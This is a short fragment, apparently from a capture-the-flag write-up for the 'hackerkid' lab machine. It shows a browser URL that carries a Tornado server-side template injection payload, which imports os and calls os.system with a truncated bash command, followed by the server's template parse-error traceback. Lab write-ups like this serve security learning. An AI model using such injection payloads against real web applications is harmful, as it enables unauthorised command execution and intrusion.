 不安全 http://hackerkid.blackhat.local:9999/?name={%%20import%20os%20%}{{os.system(%27bash%20-c%…
Traceback (most recent call last):
File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 1702, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 3173, in wrapper
return method(self, *args, **kwargs)
File "/opt/server.py", line 43, in get
t = tornado.template.Template(template_data)
File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 318, in __init__
self.file = _File(self, _parse(reader, self))
File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 917, in _parse
reader.raise_parse_error("Missing end expression }}")
File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 839, in raise_parse_error
raise ParseError(msg, self.name, self.line)
tornado.template.ParseError: Missing end expression }} at <string>:10